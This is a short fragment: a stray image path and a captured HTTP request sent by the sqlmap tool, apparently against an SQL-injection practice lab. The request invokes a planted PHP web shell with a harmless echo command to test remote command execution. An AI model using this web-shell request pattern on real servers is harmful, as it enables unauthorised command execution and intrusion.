 GET /Less-1/tmpbqsur.php?cmd=echo%20command%20execution%20test HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.5.7.1#dev (http://sqlmap.org)
Host: www.sqli.com
Accept: */*
Accept-Encoding: gzip, deflate
Connection: close